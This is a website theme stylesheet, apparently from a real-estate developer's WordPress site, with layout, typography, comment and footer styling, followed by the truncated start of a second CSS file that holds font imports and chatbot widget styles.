    display: inline-block;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin: 3.5rem auto 2rem;
}
.entry-content ol ol,
.entry-content ol ul,
.entry-content ul ol,
.entry-content ul ul {
    margin-bottom: 1rem;
}
.entry-content hr {
    margin: 4rem auto;
}
.entry-content > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 58rem;
    width: calc(100% - 4rem);
}
[class*="__inner-container"] > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 58rem;
    width: 100%;
}
.widget_archive li li,
.widget_categories li li,
.widget_meta li li,
.widget_nav_menu li li,
.widget_pages li li {
    margin-left: 2rem;
}
.comments-wrapper,
.footer-top-hidden #site-footer,
.footer-top-visible .footer-nav-widgets-wrapper {
    margin-top: 5rem;
}
.comment-reply-title {
    margin: 0 0 4rem;
    text-align: center;
}
.comments .comment,
.comments .review {
    padding-top: 3.5rem;
}
div.comment:first-of-type {
    margin-top: 3.5rem;
    padding-top: 0;
}
.comments .comments-header + div {
    margin-top: 0;
    padding-top: 0;
}
.comment .comment {
    padding-left: 5%;
}
.comment-meta {
    line-height: 1.1;
    margin-bottom: 1.5rem;
    min-height: 5rem;
    padding-left: 5rem;
}
.hide-avatars .comment-meta {
    min-height: 0;
    padding-left: 0;
}
.comment-author {
    font-size: 1.8rem;
    font-weight: 700;
    letter-spacing: -0.027777778em;
}
.comment-meta .avatar {
    height: 4rem;
    position: absolute;
    left: 0;
    top: 0;
    width: 4rem;
}
.comment-metadata {
    color: #6d6d6d;
    font-size: 1.4rem;
    font-weight: 500;
    margin-top: 0.6rem;
}
.comment-footer-meta {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    font-size: 1.2rem;
    font-weight: 600;
    justify-content: flex-start;
    letter-spacing: 0.030833333em;
    line-height: 1;
    margin: 1.5rem 0 -1rem -1.5rem;
    text-transform: uppercase;
}
.comment-footer-meta > * {
    margin: 0 0 1rem 1.5rem;
}
.comment-reply-link {
    background-color: #cd2653;
    color: #fff;
    display: block;
    padding: 0.7rem;
}
.comments-pagination {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 6rem;
    text-align: center;
}
.comments-pagination.only-next,
.has-footer-menu .footer-social {
    justify-content: flex-end;
}
.comments-pagination .next {
    right: 0;
    text-align: right;
}
.comment-respond .comment-notes,
.comment-respond .logged-in-as {
    color: #6d6d6d;
    font-size: 1.6rem;
    line-height: 1.4;
    margin: -3rem 0 4rem;
    text-align: center;
}
.comment-respond p {
    line-height: 1.1;
    margin-bottom: 2rem;
    margin-left: auto;
    margin-right: auto;
}
.comment-respond input[type="checkbox"] + label {
    font-size: 1.5rem;
    line-height: 1.25;
}
.comment-respond textarea {
    height: 15rem;
}
.comments .comment-respond {
    padding: 3rem 0 0;
}
.comment-reply-title small {
    display: block;
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.0277em;
    margin: 0.5rem 0 0;
    white-space: nowrap;
}
.pagination .nav-links {
    align-items: baseline;
    display: flex;
    flex-wrap: wrap;
    font-size: 1.8rem;
    font-weight: 600;
    margin: -1.5rem 0 0 -2.5rem;
    width: calc(100% + 2.5rem);
}
.pagination-separator {
    margin: 5rem 0;
}
.nav-links > * {
    margin: 1.5rem 0 0 2.5rem;
}
.nav-links .placeholder {
    display: none;
    visibility: hidden;
}
.pagination .dots {
    transform: translateY(-0.3em);
    color: #6d6d6d;
}
.error404 #site-content {
    padding-top: 4rem;
}
.error404 #site-content .search-form {
    justify-content: center;
    margin-top: 3rem;
}
.widget .widget-title {
    margin: 0 0 2rem;
}
.widget li {
    margin: 2rem 0 0;
}
.widget table,
.widget table *,
.widget_search .search-field {
    border-color: #dedfdf;
}
.widget table caption {
    background-color: #dedfdf;
}
.widget .post-date,
.widget .rss-date {
    color: #6d6d6d;
    display: block;
    font-size: 0.85em;
    font-weight: 500;
    margin-top: 0.2rem;
}
.widget_text dl,
.widget_text dt,
.widget_text ol,
.widget_text p,
.widget_text ul {
    font-family: NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;
    letter-spacing: normal;
}
@supports (font-variation-settings: normal) {
    .button,
    .entry-content .wp-block-archives,
    .entry-content .wp-block-categories,
    .entry-content .wp-block-cover-image p,
    .entry-content .wp-block-file,
    .entry-content .wp-block-latest-comments,
    .entry-content .wp-block-latest-posts,
    .entry-content .wp-block-pullquote,
    .entry-content .wp-caption-text,
    .entry-content address,
    .entry-content cite,
    .entry-content figcaption,
    .entry-content h1,
    .entry-content h2,
    .entry-content h3,
    .entry-content h4,
    .entry-content h5,
    .entry-content h6,
    .entry-content table,
    .faux-button,
    .faux-button.more-link,
    .has-drop-cap:not(:focus)::first-letter,
    .widget-content .wp-caption-text,
    .widget-content cite,
    .widget-content figcaption,
    .wp-block-button__link,
    .wp-block-file__button,
    body,
    button,
    input,
    textarea {
        font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
    }
}
.call-modal h6,
.projects .project-disclaimer .wrapper .heading,
.projects .project-disclaimer .wrapper p {
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    text-align: justify;
}
.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li {
    color: #6d6d6d;
    margin: 0.3rem 0;
}
.call-modal h6,
.enquiryModal h6 {
    font-size: 2rem;
    text-align: center;
}
.widget_media_gallery .gallery {
    margin: 0 -0.4em -0.8em;
    width: calc(100% + 0.8em);
}
.widget_media_gallery .gallery-item {
    margin: 0 0 0.8em;
    padding: 0 0.4em;
}
.widget_rss cite::before {
    content: "� ";
}
#site-footer,
.footer-nav-widgets-wrapper {
    background-color: #fff;
    border: 0 solid #dedfdf;
}
.footer-top,
.footer-widgets-outer-wrapper {
    border-bottom: 0.1rem solid #dedfdf;
}
#site-footer,
.footer-top,
.footer-widgets-outer-wrapper {
    padding: 3rem 0;
}
.footer-top {
    display: flex;
    justify-content: space-between;
}
.footer-menu {
    font-size: 1.8rem;
    font-weight: 700;
    letter-spacing: -0.0277em;
}
.footer-menu li {
    line-height: 1.25;
    margin: 0.25em 0 0;
}
.footer-menu a {
    text-decoration: none;
}
.footer-social-wrapper {
    margin: 0;
    width: 100%;
}
.has-footer-menu .footer-social-wrapper {
    flex-shrink: 0;
    margin-left: 1rem;
    width: 50%;
}
ul.footer-social {
    margin: -0.5rem 0 0 -0.5rem;
}
ul.footer-social li {
    margin: 0.5rem 0 0 0.5rem;
}
.footer-social a {
    background-color: #cd2653;
    height: 3.6rem;
    width: 3.6rem;
}
#site-footer,
.footer-social a::before {
    font-size: 1.6rem;
}
.sitemap_box .wp-block-column h4,
.sitemap_box .wp-block-column h4 a {
    color: #ffc71b;
    font-size: 18px;
    font-weight: 700;
}
#site-footer .section-inner {
    align-items: baseline;
    display: flex;
    justify-content: space-between;
}
.powered-by-wordpress {
    display: none;
    margin: 0 0 0 2.4rem;
}
body .projects .project-disclaimer,
body .projects .project-rera,
body .projects .project-rera .wrapper {
    min-height: 350px;
}
body .projects .section:last-child.project-rera .wrapper {
    min-height: 600px;
}
.projects .project-disclaimer .wrapper .heading {
    font-size: 2.5rem;
    font-weight: 900;
    letter-spacing: 0.125rem;
    margin-bottom: 2.5rem;
    line-height: 1.28;
    text-align: left;
    color: #07518c;
    text-transform: uppercase;
}
.projects .project-disclaimer {
    position: relative;
    padding-top: 0;
    margin-top: 4.16667rem;
    margin-bottom: 4.16667rem;
    padding-bottom: 1rem;
}
.projects .project-disclaimer .wrapper p {
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.75;
}
.projects .project-rera {
    padding-bottom: 1rem;
}
.call-modal h6 {
    font-weight: 700;
    line-height: 1rem;
    letter-spacing: 0.5rem;
    margin-bottom: 3.33333rem;
    color: #fefefe;
}
.enquiryModal h6 {
    background: #07518c;
    color: #fff;
    display: block;
    width: 100%;
    padding: 0.8em 0;
    position: absolute;
    top: 0;
}
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h1 {
    text-transform: uppercase;
    text-shadow: 0 2px 3px rgb(0 0 0 / 60%);
}
.projects .exp-corner .wrapper .exp-container .bolt-sign:first-child {
    left: -1px;
    top: -1px;
}
.projects .exp-corner .wrapper .exp-container .bolt-sign:last-of-type {
    right: -1px;
    bottom: -1px;
}
.slider-hero-banner .media > div {
    position: relative;
    width: 100%;
}
.projects .testimonials-slider .wrapper .slider .media {
    min-height: 160px;
    position: relative;
}
.testimonial_popup_wrapper .pswp__button.pswp__button--arrow--left,
.testimonial_popup_wrapper .pswp__button.pswp__button--arrow--right,
.testimonial_popup_wrapper .pswp__counter {
    display: none !important;
    visibility: hidden !important;
}
.testimonial_popup_wrapper .pswp__caption__center {
    max-width: 90%;
}
span.play_btn {
    position: absolute;
    top: 35%;
    width: 45px;
    height: 45px;
    left: 35%;
    background-image: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/icon-play-btn.webp);
    background-size: 100%;
}
.section .short-desc {
    font-size: 1.33333rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 1.5;
    text-align: center;
    color: #07518c;
    margin-bottom: 2.5rem;
}
.projects .project-rera .wrapper .heading {
    margin-bottom: 2.33333rem !important;
}
.sitemap_box .wp-block-column h4 {
    margin-bottom: 10px;
}
.sitemap_box .wp-block-column ul {
    margin-left: 0;
    list-style: none;
}
.sitemap_box .wp-block-column ul li {
    margin-left: 0;
    font-weight: 400;
    font-size: 14px;
}
#titledHeroBanner.slider-hero-banner.full_banner,
.full_banner.hero-banner {
    height: inherit;
}
@media (max-width: 479px) {
    ol,
    ul {
        margin: 0 0 3rem 2rem;
    }
    li {
        margin: 0.5rem 0 0 1rem;
    }
    .post-nav-links {
        margin: 3em 0 0;
    }
}
@media (min-width: 480px) {
    .post-nav-links {
        margin: 3em 0 0;
    }
}
@media (max-width: 599px) {
    .wp-block-column:last-child {
        margin-bottom: 0;
    }
    .template-cover .post-inner .post-meta-wrapper {
        width: calc(100% - 4rem);
    }
    .post-nav-links {
        margin: 3em 0 0;
    }
}
@media (min-width: 600px) {
    .post-nav-links {
        margin: 3em 0 0;
    }
}
@media (min-width: 660px) {
    .post-nav-links {
        margin: 3em auto 0;
    }
}
@media (max-width: 767px) {
    body .projects .section .wrapper .heading {
        margin-bottom: 2.33333rem;
    }
    body .projects .project-disclaimer .wrapper .heading {
        margin-bottom: 0;
    }
    main.projects > section.section {
        padding-bottom: 0;
        padding-top: 0;
    }
    main.projects > section.section:last-child {
        margin-bottom: 0;
        padding-bottom: 0;
    }
    body .projects .project-disclaimer,
    body .projects .project-rera,
    body .projects .project-rera .wrapper {
        min-height: inherit;
    }
    body .projects .section:last-child.project-rera .wrapper {
        min-height: inherit;
    }
    body .projects .project-overview .wrapper .media.single-banner {
        min-height: 35vh;
    }
    .fixed-bar .full_banner.hero-banner {
        margin-bottom: 50px;
    }
}
@media (min-width: 700px) {
    .site-title {
        font-weight: 700;
    }
    ol,
    ul {
        margin-bottom: 4rem;
    }
    fieldset,
    pre {
        padding: 3rem;
    }
    hr {
        margin: 8rem auto;
    }
    .heading-size-6,
    h6,
    table {
        font-size: 1.8rem;
    }
    .wp-block-separator.is-style-wide {
        max-width: calc(100vw - 8rem);
    }
    .entry-content h1,
    .entry-content h2,
    .entry-content h3,
    .heading-size-1,
    .heading-size-2,
    .heading-size-3,
    h1,
    h2,
    h3 {
        margin: 6rem auto 3rem;
    }
    .entry-content h4,
    .entry-content h5,
    .entry-content h6,
    .heading-size-4,
    .heading-size-5,
    .heading-size-6,
    h4,
    h5,
    h6 {
        margin: 4.5rem auto 2.5rem;
    }
    .heading-size-1,
    h1,
    h2.entry-title {
        font-size: 6.4rem;
    }
    .heading-size-2,
    .wp-block-cover h2,
    .wp-block-cover-image h2,
    h2 {
        font-size: 4.8rem;
    }
    .heading-size-3,
    h3 {
        font-size: 4rem;
    }
    .archive-title,
    .heading-size-4,
    .wp-block-pullquote blockquote p,
    h4 {
        font-size: 3.2rem;
    }
    .comment-author,
    .heading-size-5,
    h5 {
        font-size: 2.4rem;
    }
    .button,
    .faux-button,
    .wp-block-button__link,
    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"] {
        font-size: 1.7rem;
    }
    .wp-caption-text,
    figcaption {
        margin-top: 1.8rem;
    }
    .archive-header,
    .footer-widgets-outer-wrapper,
    .singular .entry-header,
    section {
        padding: 8rem 0;
    }
    .section-inner,
    .wp-block-cover .wp-block-cover__inner-container,
    .wp-block-cover-image .wp-block-cover__inner-container,
    body.template-full-width .entry-content > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
        width: calc(100% - 8rem);
    }
    .header-inner {
        padding: 3.8rem 0;
    }
    .site-title {
        font-size: 2.4rem;
    }
    .powered-by-wordpress,
    .site-description {
        display: block;
    }
    .site-logo img {
        max-height: 9rem;
        transition: height 0.15s linear, width 0.15s linear, max-height 0.15s linear;
    }
    .toggle-inner .toggle-text {
        font-size: 1.2rem;
    }
    .search-toggle {
        left: 2rem;
    }
    .nav-toggle {
        right: 2rem;
    }
    button.close-nav-toggle {
        font-size: 1.8rem;
        padding: 4rem 0;
    }
    button.close-nav-toggle svg {
        height: 2rem;
        width: 2rem;
    }
    button.close-nav-toggle .toggle-text {
        margin-right: 2.1rem;
    }
    .modal-menu {
        left: auto;
        width: 100%;
    }
    .modal-menu > li > a {
        font-size: 2.4rem;
        padding: 2.5rem 0;
    }
    .modal-menu ul li {
        border-left-color: transparent;
    }
    .menu-bottom {
        align-items: center;
        display: flex;
        justify-content: space-between;
        padding: 4.4rem 0;
    }
    .search-modal form {
        position: relative;
        width: 100%;
    }
    .search-modal .search-field {
        border: none;
        font-size: 3.2rem;
        height: 14rem;
    }
    .search-modal .search-field::-moz-placeholder {
        line-height: 4.375;
    }
    .cover-header-inner {
        padding: 18rem 0 8rem;
    }
    .to-the-content-wrapper {
        top: calc(100% + 1.8rem);
    }
    .to-the-content {
        height: 6rem;
    }
    .to-the-content svg {
        height: 2.4rem;
        width: 2.12rem;
    }
    body:not(.singular) main > article:first-of-type {
        padding: 8rem 0 0;
    }
    .error404 #site-content,
    .no-search-results-form,
    .post-inner {
        padding-top: 8rem;
    }
    .entry-categories,
    .widget .widget-title {
        margin-bottom: 3rem;
    }
    .entry-categories-inner {
        margin: -1rem 0 0 -2rem;
    }
    .entry-categories a {
        font-size: 1.5rem;
        margin: 1rem 0 0 2rem;
    }
    .post-meta,
    .wp-block-embed figcaption,
    .wp-block-image figcaption {
        font-size: 1.6rem;
    }
    .post-meta-wrapper {
        margin-top: 3rem;
    }
    .post-meta {
        margin: -1.4rem 0 0 -3rem;
    }
    .post-meta li {
        margin: 1.4rem 0 0 3rem;
        max-width: calc(100% - 3rem);
    }
    .post-meta-wrapper.post-meta-single-bottom {
        margin-top: 4rem;
    }
    .pagination-single {
        font-size: 2.4rem;
        margin-top: 8rem;
    }
    .pagination-single-inner {
        flex-direction: row;
        justify-content: space-between;
    }
    .pagination-single.only-next .pagination-single-inner {
        justify-content: flex-end;
    }
    .pagination-single hr:first-child {
        margin: 0 0 4rem;
    }
    .pagination-single hr:last-child {
        margin: 4rem 0 0.8rem;
    }
    .pagination-single a + a {
        margin: 0 0 0 4rem;
    }
    .pagination-single a .arrow {
        margin: 0 2rem 0 0;
    }
    .pagination-single .next-post {
        flex-direction: row-reverse;
        text-align: right;
    }
    .pagination-single .next-post .arrow {
        margin: 0 0 0 2rem;
    }
    .wp-block-archives:not(.alignwide):not(.alignfull),
    .wp-block-categories:not(.alignwide):not(.alignfull),
    .wp-block-code,
    .wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
    .wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
    .wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
    .wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),
    .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
    .wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),
    .wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),
    .wp-block-media-text:not(.alignwide):not(.alignfull),
    .wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),
    .wp-block-video:not(.alignwide):not(.alignfull) {
        margin-bottom: 4rem;
        margin-top: 4rem;
    }
    .wp-block-group.has-background {
        padding: 4rem;
        margin-top: 0;
        margin-bottom: 0;
    }
    .wp-block-media-text .wp-block-media-text__content {
        padding: 4rem;
    }
    .wp-block-pullquote cite {
        margin-top: 2rem;
    }
    hr.wp-block-separator {
        margin: 6rem auto;
    }
    .entry-content {
        font-size: 2.1rem;
    }
    .entry-content li,
    .entry-content p {
        line-height: 1.476;
    }
    .comments-pagination,
    .comments-wrapper,
    .footer-top-hidden #site-footer,
    .footer-top-visible .footer-nav-widgets-wrapper {
        margin-top: 8rem;
    }
    .comment-reply-title {
        margin-bottom: 4.6rem;
    }
    .comment-respond p.comment-notes,
    .comment-respond p.logged-in-as {
        font-size: 1.8rem;
        letter-spacing: -0.025em;
        margin: -2.5rem 0 4.4rem;
    }
    .comments .comment,
    .comments .review {
        padding-top: 5rem;
    }
    div.comment:first-of-type {
        margin-top: 5rem;
    }
    .comment-meta {
        margin-bottom: 2rem;
        min-height: 6rem;
        padding: 0.3rem 0 0 7.5rem;
    }
    .comment-meta .avatar {
        display: block;
        height: 6rem;
        position: absolute;
        left: 0;
        top: 0;
        width: 6rem;
    }
    .comment-metadata {
        font-size: 1.6rem;
        margin-top: 0.8rem;
    }
    .comment-footer-meta {
        margin-top: 2.5rem;
    }
    .comment-respond p {
        margin-bottom: 2.5rem;
    }
    .comment-form p.logged-in-as {
        margin: -2.5rem 0 4.4rem;
    }
    .comment-respond .comment-form-author,
    .comment-respond .comment-form-email {
        float: left;
        width: calc(50% - 1rem);
    }
    .comment-respond .comment-form-email {
        margin-left: 2rem;
    }
    .comments .comment-respond {
        padding: 5rem 0 0;
    }
    .comment-reply-title small {
        display: inline;
        margin: 0 0 0 0.5rem;
    }
    .pagination-separator {
        margin: 8rem 0;
    }
    .nav-short {
        display: inline;
    }
    .pagination .nav-links {
        font-size: 2.4rem;
        font-weight: 700;
        margin: -2.5rem 0 0 -4rem;
    }
    .nav-links > * {
        margin: 2.5rem 0 0 4rem;
    }
    .footer-top {
        padding: 3.7rem 0;
    }
    .footer-menu {
        font-size: 2.4rem;
        margin: -0.8rem 0 0 -1.6rem;
    }
    .footer-menu li {
        margin: 0.8rem 0 0 1.6rem;
    }
    .has-footer-menu .footer-social-wrapper {
        flex: 1;
        margin-left: 4rem;
        width: auto;
    }
    .footer-widgets-wrapper {
        display: flex;
        justify-content: space-between;
        margin-left: -4rem;
        width: calc(100% + 4rem);
    }
    .footer-widgets {
        margin-left: 4rem;
        width: 50%;
    }
    .footer-widgets .widget:first-child,
    .footer-widgets + .footer-widgets {
        margin-top: 0;
    }
    .footer-widgets .widget {
        border-top: none;
        margin-top: 5rem;
        padding-top: 0;
    }
    #site-footer {
        font-size: 1.8rem;
        padding: 4.3rem 0;
    }
    .to-the-top-short {
        display: none;
    }
}
@media (min-width: 782px) {
    .wp-block-column {
        margin-bottom: 0;
    }
}
@media (min-width: 1000px) {
    .footer-top,
    .header-inner,
    .wp-custom-logo .header-titles {
        align-items: center;
    }
    #site-header {
        z-index: 2;
    }
    .header-inner {
        display: flex;
        justify-content: space-between;
        padding: 2.8rem 0;
    }
    .header-titles-wrapper {
        margin-right: 4rem;
        max-width: 50%;
        padding: 0;
        text-align: left;
    }
    .header-titles {
        align-items: baseline;
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-start;
        margin: -1rem 0 0 -2.4rem;
    }
    .header-titles .site-description,
    .header-titles .site-logo,
    .header-titles .site-title {
        margin: 1rem 0 0 2.4rem;
    }
    .header-navigation-wrapper {
        align-items: center;
        display: flex;
    }
    .primary-menu-wrapper {
        display: block;
        width: 100%;
    }
    .mobile-nav-toggle,
    .mobile-search-toggle {
        display: none !important;
    }
    .header-inner .toggle {
        height: 4.4rem;
        padding: 0 3rem;
        position: relative;
        bottom: auto;
        left: auto;
        right: auto;
        top: auto;
        width: auto;
    }
    .header-inner .toggle-wrapper {
        position: relative;
    }
    .header-inner .toggle-wrapper::before {
        background: #dedfdf;
        content: "";
        display: block;
        height: 2.7rem;
        position: absolute;
        left: 0;
        top: calc(50% - 1.35rem);
        width: 0.1rem;
    }
    .header-inner .toggle-wrapper:first-child::before {
        content: none;
    }
    .mobile-menu,
    .nav-toggle-wrapper:not(.has-expanded-menu) {
        display: none;
    }
    .toggle-inner {
        position: static;
    }
    .toggle-inner .toggle-text {
        left: 0;
        right: 0;
        text-align: center;
        top: calc(100% - 0.3rem);
        width: auto;
    }
    .menu-modal {
        opacity: 1;
        justify-content: flex-end;
        padding: 0;
        transition: background-color 0.3s ease-in, left 0s 0.3s, right 0s 0.3s;
    }
    .menu-modal.cover-modal {
        background: rgba(0, 0, 0, 0);
    }
    .menu-modal.active {
        background: rgba(0, 0, 0, 0.2);
        transition: background-color 0.3s ease-out;
    }
    .menu-wrapper.section-inner {
        width: calc(100% - 8rem);
    }
    .menu-modal-inner {
        box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.1);
        opacity: 0;
        padding: 0;
        transform: translateX(20rem);
        transition: transform 0.2s ease-in, opacity 0.2s ease-in;
        width: 50rem;
    }
    .menu-modal.active .menu-modal-inner {
        opacity: 1;
        transform: translateX(0);
        transition-timing-function: ease-out;
    }
    .expanded-menu,
    .pagination .next {
        display: block;
    }
    .menu-bottom {
        padding: 6rem 0;
    }
    .menu-bottom .social-menu {
        justify-content: flex-start;
    }
    hr.wp-block-separator {
        margin: 8rem auto;
    }
    .comment-meta {
        padding-left: 0;
    }
    .comment-meta .avatar {
        left: -8rem;
    }
    .pagination .nav-links {
        justify-content: space-between;
        margin: 0;
        width: 100%;
    }
    .nav-links > * {
        margin: 0 2rem;
    }
    .pagination .next {
        text-align: right;
        margin: 0 0 0 auto;
    }
    .footer-menu {
        align-items: baseline;
        display: flex;
        justify-content: flex-start;
        flex-wrap: wrap;
        font-size: 2.1rem;
        margin: -1.2rem 0 0 -2.4rem;
    }
    .footer-menu li {
        margin: 1.2rem 0 0 2.4rem;
    }
}
@media (min-width: 1220px) {
    .heading-size-1,
    h1 {
        font-size: 8.4rem;
    }
    ul.primary-menu {
        margin: -0.8rem 0 0 -2.5rem;
    }
    .primary-menu > li {
        margin: 0.8rem 0 0 2.5rem;
    }
    .cover-header + .post-inner {
        padding-top: 10rem;
    }
    .comment-reply-title {
        font-size: 5.6rem;
        line-height: 1.2;
        margin-bottom: 6rem;
    }
    .comment-respond p.comment-notes,
    .comment-respond p.logged-in-as {
        margin: -4rem 0 6rem;
    }
    .comments .comment-respond .comment-reply-title {
        font-size: 4.8rem;
    }
    .comments .comment-respond p.comment-notes,
    .comments .comment-respond p.logged-in-as {
        margin: -4.5rem 0 4rem;
    }
    .widget-content {
        font-size: 2.1rem;
    }
    .footer-menu {
        font-size: 2.4rem;
        margin: -1.5rem 0 0 -3rem;
    }
    .footer-menu li {
        margin: 1.5rem 0 0 3rem;
    }
    ul.footer-social {
        margin: -1rem 0 0 -1rem;
    }
    ul.footer-social li {
        margin: 1rem 0 0 1rem;
    }
    .footer-social a {
        height: 4.4rem;
        width: 4.4rem;
    }
    .footer-social a::before {
        font-size: 2rem;
    }
    .footer-widgets-wrapper {
        margin-left: -6rem;
        width: calc(100% + 6rem);
    }
    .footer-widgets {
        margin-left: 6rem;
    }
}
@media (min-width: 1280px) {
    .wp-block-separator.is-style-wide {
        max-width: 120rem;
        width: 120rem;
    }
}
@media screen and (max-width: 992px) {
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h1,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h2 {
        text-transform: uppercase;
        font-size: 4.16667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.33333rem;
        text-align: center;
    }
}
@media screen and (max-width: 600px) {
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h1,
    .slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h2 {
        text-transform: uppercase;
        font-size: 2.91667rem;
        font-family: Gotham;
        font-weight: 700;
        font-style: normal;
        font-variant: normal;
        letter-spacing: 0.33333rem;
        text-align: center;
    }
}
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h1,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title h2 {
    text-transform: uppercase;
    font-size: 5.83333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.58333rem;
    text-align: left;
    color: #fff;
    text-shadow: 0 2px 3px rgb(0 0 0 / 60%);
}
@font-face {
    font-family: "ElMessiri Var";
    font-weight: 100 900;
    font-style: italic;
    font-display: swap;
    src: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/elmessiri/ElMessiri-VariableFont_wght.ttf) format("ttf");
}

.masterhead-section-media img {
    width: 100%;
}


.ltr-popup-overlay{
    display: none !important;
}



/*Temporary Media CSS for view More property section on projects page */

/* Tablet: 2 columns */
/*@media (min-width: 768px) and (max-width: 991px) {
  #explore_more_properties .row {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
  }
}
*/
/* Mobile: 1 column with horizontal scroll */
/*@media (max-width: 767px) {
  #explore_more_properties .row {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    gap: 16px;
    padding-bottom: 10px;
  }*/

  /*#explore_more_properties .row::-webkit-scrollbar {
    display: none;
  }

  #explore_more_properties .col-lg-4,
  #explore_more_properties .col-md-6,
  #explore_more_properties .col-sm-12 {
    flex: 0 0 80%;
    max-width: 80%;
  }
}*/


--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/css/flyfish.css?ver=1.23
body_size: 19399
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Barlow:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Bitter:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Bodoni+Moda:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Comic+Neue:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap);@import url(https://fonts.googleapis.com/css2?family=Josefin+Sans:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Lora:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Nunito:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Work+Sans:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Source+Serif+Pro:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@200;300;400;500;600;700;800&display=swap);@import url(https://fonts.googleapis.com/css2?family=Exo+2:wght@400;600&family=Oswald:wght@400;500&family=Roboto+Mono&display=swap);@import url(https://fonts.googleapis.com/css2?family=Exo+2:ital,wght@1,300&family=Inter:wght@100;200;300;400;500;600;700;800;900&family=Lora:ital@0;1&family=Open+Sans:wght@300;400;600&display=swap);.head-text-1,.head-text-2{-webkit-font-feature-settings:"lnum";font-variant-numeric:lining-nums;font-weight:400;font-stretch:normal;font-style:normal}.sf-bot-icon,.sf-chatbot{position:fixed;z-index:99999999}.card-container,.center-flex-private,.msg-section .msg-box,.sf-bot-icon,.whatsapp-card-container{-webkit-box-orient:vertical;-webkit-box-direction:normal}@font-face{src:url(/Popup/chatsdk/v1/fonts/OpenSans-Regular629a55a7e793da068dc580d184cc0e31.ttf);src:local('oSans'),local('oSans'),url(/Popup/chatsdk/v1/fonts/OpenSans-Regular9dce7f01715340861bdb57318e2f3fdc.eot?#iefix) format('embedded-opentype'),url(/Popup/chatsdk/v1/fonts/OpenSans-Regularcffb686d7d2f4682df8342bd4d276e09.woff2) format('woff2'),url(/Popup/chatsdk/v1/fonts/OpenSans-Regularbf2d0783515b7d75c35bde69e01b3135.woff) format('woff'),url(/Popup/chatsdk/v1/fonts/OpenSans-Regular629a55a7e793da068dc580d184cc0e31.ttf) format('truetype'),url(/Popup/chatsdk/v1/images/OpenSans-Regular7aab4c13671282c90669eb6a10357e41.svg#OpenSans) format('svg')}:root{--usrMsgColor:#000000;--usrMsgBackground:#ffffff;--inputBoxColor:#000000;--inputBackground:#ffffff;--btnFillBackground:#ffffff;--btnFillColor:#ef4078;--outlineBtnColor:#ffffff;--optionsColor:#ef4078;--optionsBackground:#ffffff;--optionsBorder:rgba(239, 64, 120, 